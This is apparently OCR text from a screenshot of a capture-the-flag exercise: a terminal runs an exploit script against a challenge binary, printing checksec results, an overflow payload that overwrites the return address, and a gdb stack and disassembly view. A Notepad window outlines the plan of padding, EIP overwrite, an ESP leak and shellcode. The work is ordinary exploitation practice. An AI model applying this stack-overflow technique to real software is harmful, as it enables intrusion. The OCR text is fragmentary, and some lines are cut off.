 root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
(root DESKTOP-LB14I4V)-[~/Desktop/pwn/start]
# python3 solve.py
[*] '/root/Desktop/pwn/start/start'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
[+] Starting local process '/root/Desktop/pwn/start/start': pid 944
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/root/Desktop/pwn/start/sta
[+] Waiting for debugger: Done
b'AAAAAAAAAAAAAAAAAAAA\x87\x80\x04\x08'
/root/Desktop/pwn/start/solve.py:11: BytesWarning: Text is not bytes; assuming A
print(p.recvuntil(':'))
b"Let's start the CTF:"
/tmp/tmpk9qafji5
0xff99836c|+0x0000: 0xff998370 → 0x00000001 ← $esp
0xff998370|+0x0004: 0x00000001
0xff998374|+0x0008: 0xff9991d4 → "/root/Desktop/pwn/start/start"
0xff998378|+0x000c: 0x00000000
0xff99837c|+0x0010: 0xff9991f2 → "SHELL=/bin/bash"
0xff998380|+0x0014: 0xff999202 → "WSL2_GUI_APPS_ENABLED=1"
0xff998384|+0x0018: 0xff99921a → "WSL_DISTRO_NAME=kali-linux"
0xff998388|+0x001c: 0xff999235 → 0x5353454c
code:x86:32
0x8048082 <_start+34> push 0x2774654c
0x8048087 <_start+39> mov ecx, esp
0x8048089 <_start+41> mov dl, 0x14
→ 0x804808b <_start+43> mov bl, 0x1
0x804808d <_start+45> mov al, 0x4
0x804808f <_start+47> int 0x80
0x8048091 <_start+49> xor ebx, ebx
0x8048093 <_start+51> mov dl, 0x3c
0x8048095 <_start+53> mov al, 0x3
threads
[#0] Id 1, Name: "start", stopped 0x804808b in _start (), reason: SINGLE STEP
trace
[#0] 0x804808b → _start()
gef➤
*Untitled - Notepad
File Edit Format View Help
20 BYTES OF DATA EIP + ADDRESS
LEAKS ESP
20 BYTES OF DATA + LEAK ESP+0x14+ SHELLC
Type here to search
61°F Haze
11:09 AM
12/29/2023